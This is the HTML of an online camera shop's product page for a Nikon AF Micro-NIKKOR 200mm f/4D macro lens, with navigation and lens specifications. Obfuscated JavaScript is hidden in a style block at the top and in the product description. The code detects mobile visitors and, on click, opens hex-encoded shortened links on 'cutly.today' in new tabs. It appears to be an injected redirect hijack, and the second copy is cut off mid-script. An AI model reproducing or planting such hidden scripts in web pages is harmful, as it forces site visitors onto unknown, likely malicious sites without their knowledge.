)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
			
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '294845878788808'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=294845878788808&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
</head>

<body class="product-template-default single single-product postid-8811 theme-super-fotos woocommerce woocommerce-page woocommerce-no-js">

	<div id="wrap" class="clr">

		
<div id="header-wrap" class=" clr  ">

    <div class="top-bar">
    <div class="clr container">
        <div class="left-side">
       <span class="current-date">January 30, 2026</span>
        <span class="price-variation"> Prices may increase due to devaluation of PKR. We have limited availability of stock due to COVID-19, 			however, we will confirm the current price on order confirmation call.  </span>
        </div>

    </div>
		

    </div>
	
	<div class="top-bar-addition">
			<div class="clr container">

				<span class="legend-tagline"  > The Professional's Source Since 1970</span>

				<span class="about-link right-side " >About</span>

				<span class="phone-numbers right-side" >0333-4733373 / 0321-8000331</span>
				
			</div>

		</div>
	
	

    <header id="header" class="site-header container clr" role="banner">


        <div class="branding-holder">

        
<div class="site-branding clr">

	<div id="logo" class="clr">

		
			<a href="https://www.superfotos.pk/" title="Super Fotos" rel="home">
				<img src="https://superfotos.pk/wp-content/uploads/2020/02/logo.svg" alt="Super Fotos" height="" width="" / class="style-svg">
			</a>

		
	</div><!-- #logo -->

</div><!-- .site-branding -->
            </div>

        <div class="current-deal-zone">

            <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/deal-zone">
            <h2>DealZone</h2>
            <h4>Don't Miss Out!</h4>

            <div class="current-deal-time clr">
                <span class="text">Ends in</span>
            <span>[sales_countdown_timer id="salescountdowntimer"]                </span>
                </div>

            </a>
        </div>




       <div class="main-search">




            	<div class="header-box ">

                <input type="checkbox" id="filter-btn" name="price-range" value="60">
               <label for="filter-btn" class="for-mobile-only search-filter-icon"><span></span> </label>


    


		<div class="header-widget widget_woocommerce_product_search_widget clr"><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form show-submit-button" action="https://www.superfotos.pk/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/> <button type="submit">Search</button></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div></div>

	</div>

        </div>

        <div class="user-account-management clr">




            <div class="my-account">
                <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/my-account">
                    <img src="https://www.superfotos.pk/wp-content/themes/super-fotos/images/user-icon.svg" />
                    <span class="text">My Account</span></a>
            </div>

            <div class="cart">
                         <a class="your-class-name" href="https://www.superfotos.pk/cart/"
title="Cart View">

     <img src="https://www.superfotos.pk/wp-content/themes/super-fotos/images/cart-icon.svg" />
<span class="text">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span>    </span>
</a>
            </div>

        </div>




    </header><!-- #header -->


</div><!-- #header-wrap -->

 

<div id="site-navigation-wrap">
 
	<nav id="site-navigation" class="navigation main-navigation clr container" role="navigation">
        
        	<div id="toggle">
 <div id="nav-icon3">
  <span></span>
  <span></span>
  <span></span>
	 <span></span>
</div></div>
         <div id="popout">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-251" class="new-stock menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://www.superfotos.pk/new-stock/">New Stock</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-503"><a href="https://www.superfotos.pk/product-category/cameras/">Cameras <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504"><a href="https://www.superfotos.pk/product-category/cameras/mirrorless-cameras/">Mirrorless Cameras</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506"><a href="https://www.superfotos.pk/product-category/cameras/dslr-cameras/">DSLR Cameras</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508"><a href="https://www.superfotos.pk/product-category/cameras/point-and-shoot-cameras/">Point and Shoot Cameras</a></li>
</ul>
</li>
<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children dropdown menu-item-518"><a href="https://www.superfotos.pk/product-category/lenses/">Lenses <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5432"><a href="https://www.superfotos.pk/product-category/lenses/mirrorless-lenses/">Mirrorless Lenses</a></li>
	<li id="menu-item-5436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5436"><a href="https://www.superfotos.pk/product-category/lenses/dslr-lenses/">DSLR Lenses</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-519"><a href="https://www.superfotos.pk/product-category/lenses/lens-mount-adapter-and-extensions/">Lens Mount Adapter and Extensions</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.superfotos.pk/product-category/lenses/lens-accessories/">Lens Accessories</a></li>
</ul>
</li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-513"><a href="https://www.superfotos.pk/product-category/arial-imaging/">Arial Imaging <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516"><a href="https://www.superfotos.pk/product-category/arial-imaging/aerial-imaging/">Aerial Imaging</a></li>
	<li id="menu-item-5437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5437"><a href="https://www.superfotos.pk/product-category/arial-imaging/accessories-arial-imaging/">Accessories</a></li>
</ul>
</li>
<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-532"><a href="https://www.superfotos.pk/product-category/video/">Video <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://www.superfotos.pk/product-category/video/broadcast-camcorders/">Broadcast Camcorders</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.superfotos.pk/product-category/video/digital-cine-cameras/">Digital Cine Cameras</a></li>
	<li id="menu-item-5438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5438"><a href="https://www.superfotos.pk/product-category/video/studio-efp-cameras/">Studio &amp; EFP Cameras</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-514"><a href="https://www.superfotos.pk/product-category/video/action-cameras-and-accessories/">Action Cameras and Accessories</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527"><a href="https://www.superfotos.pk/product-category/video/video-accessories/">Video Accessories</a></li>
</ul>
</li>
<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-528"><a href="https://www.superfotos.pk/product-category/audio/">Audio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531"><a href="https://www.superfotos.pk/product-category/audio/microphones/">Microphones</a></li>
	<li id="menu-item-5356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5356"><a href="https://www.superfotos.pk/product-category/audio/wireless-microphones/">Wireless Microphones</a></li>
	<li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5435"><a href="https://www.superfotos.pk/product-category/audio/podcasting/">Podcasting</a></li>
	<li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://www.superfotos.pk/product-category/audio/mobile-recording/">Mobile Recording</a></li>
	<li id="menu-item-5439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5439"><a href="https://www.superfotos.pk/product-category/audio/studio-recording/">Studio Recording</a></li>
	<li id="menu-item-5433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5433"><a href="https://www.superfotos.pk/product-category/audio/audio-accessories/">Audio Accessories</a></li>
</ul>
</li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-520"><a href="https://www.superfotos.pk/product-category/lighting/">Lighting <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521"><a href="https://www.superfotos.pk/product-category/lighting/continuous-lighting/">Continuous Lighting</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524"><a href="https://www.superfotos.pk/product-category/lighting/strobe-lighting/">Strobe Lighting</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522"><a href="https://www.superfotos.pk/product-category/lighting/flash-and-on-camera-lighting/">Flash and on Camera Lighting</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523"><a href="https://www.superfotos.pk/product-category/lighting/lighting-accessories/">Lighting Accessories</a></li>
</ul>
</li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-509"><a href="https://www.superfotos.pk/product-category/accessories/">Accessories <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510"><a href="https://www.superfotos.pk/product-category/accessories/tripod-and-support/">Tripod and Support</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://www.superfotos.pk/product-category/accessories/camera-bags-and-cases/">Camera Bags and Cases</a></li>
	<li id="menu-item-5357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5357"><a href="https://www.superfotos.pk/product-category/accessories/memory-cards-and-accessories/">Memory Cards and Accessories</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://www.superfotos.pk/product-category/accessories/batteries-and-power-accessories/">Batteries and Power Accessories</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-541"><a href="https://www.superfotos.pk/product-category/studio-equipment/">Production &amp; Studio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526"><a href="https://www.superfotos.pk/product-category/studio-equipment/monitor-recorders-duplication/">Monitor Recorders Duplication</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://www.superfotos.pk/product-category/studio-equipment/backgrounds-support/">Backgrounds &amp; Support</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546"><a href="https://www.superfotos.pk/product-category/studio-equipment/product-shooting/">Product Shooting</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545"><a href="https://www.superfotos.pk/product-category/studio-equipment/printers/">Printers</a></li>
	<li id="menu-item-5440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5440"><a href="https://www.superfotos.pk/product-category/studio-equipment/production-accessories/">Production Accessories</a></li>
</ul>
</li>
</ul></div>        </div>
             
	</nav><!-- #site-navigation -->

</div><!-- #site-navigation-wrap -->
				
		<div id="main" class="site-main container clr">
			
			
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.superfotos.pk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.superfotos.pk/product-category/lenses/">Lenses</a>&nbsp;&#47;&nbsp;<a href="https://www.superfotos.pk/product-category/lenses/dslr-lenses/">DSLR Lenses</a>&nbsp;&#47;&nbsp;Nikon AF Micro-NIKKOR 200mm f/4D IF-ED Lens</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8811" class="product-entry loop-entry clr product type-product post-8811 status-publish first instock product_cat-dslr-lenses product_cat-lenses has-post-thumbnail product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/08/1-61-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/08/1-61.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/08/1-61.jpg" class="wp-post-image" alt="" title="1" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/08/1-61.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/08/1-61.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://www.superfotos.pk/wp-content/uploads/2022/08/1-61.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/08/1-61-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/08/1-61-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/08/1-61-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/08/1-61-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/08/3-45-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/08/3-45.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/08/3-45.jpg" class="" alt="" title="3" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/08/3-45.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/08/3-45.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.superfotos.pk/wp-content/uploads/2022/08/3-45.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/08/3-45-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/08/3-45-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/08/3-45-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/08/3-45-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/08/4-42-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/08/4-42.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/08/4-42.jpg" class="" alt="" title="4" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/08/4-42.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/08/4-42.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.superfotos.pk/wp-content/uploads/2022/08/4-42.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/08/4-42-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/08/4-42-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/08/4-42-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/08/4-42-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/08/5-24-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/08/5-24.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/08/5-24.jpg" class="" alt="" title="5" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/08/5-24.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/08/5-24.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2022/08/5-24.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/08/5-24-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/08/5-24-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/08/5-24-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/08/5-24-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Nikon AF Micro-NIKKOR 200mm f/4D IF-ED Lens</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><span style="font-size: 14pt;"><strong>Out Of Stock</strong></span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;F-Mount Lens/FX Format.\r\nAperture Range: f/4 to f/32.\r\nTwo Extra-Low Dispersion Elements.\r\nSuper Integrated Coating.\r\n1:1 Magnification, 1.6' Minimum Focus.\r\nClose-Range Correction System.\r\nFixed, Rotating Tripod Collar.\r\nRounded 9-Blade Diaphragm.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">F-Mount Lens/FX Format.<br />
Aperture Range: f/4 to f/32.<br />
Two Extra-Low Dispersion Elements.<br />
Super Integrated Coating.<br />
1:1 Magnification, 1.6&#8242; Minimum Focus.<br />
Close-Range Correction System.<br />
Fixed, Rotating Tripod Collar.<br />
Rounded 9-Blade Diaphragm.</span></p>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;A unique macro lens characterized by its impressive working distance, the AF Micro-NIKKOR 200mm f/4D IF-ED from Nikon offers life-size 1:1 magnification and a 1.6' minimum focusing distance for photographing close-up subjects at a comfortable distance.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">A unique macro lens characterized by its impressive working distance, the AF Micro-NIKKOR 200mm f/4D IF-ED from Nikon offers life-size 1:1 magnification and a 1.6&#8242; minimum focusing distance for photographing close-up subjects at a comfortable distance.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x79\x4f\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x68\x6a\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4d\x44\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6f\x74\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x47\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x69\x54\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x6d\x69\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 